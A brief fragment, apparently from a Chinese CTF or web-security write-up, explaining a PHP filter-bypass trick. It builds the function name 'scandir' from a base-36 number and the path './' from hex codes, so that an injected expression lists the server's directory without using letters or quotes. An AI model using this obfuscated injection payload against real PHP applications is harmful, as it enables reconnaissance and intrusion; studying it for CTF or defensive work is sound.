可以构造var_dump(base_convert(61693386291,10,36)(hex2bin(dechex(46)).hex2bin(dechex(47))))相当于var_dump(scandir(./))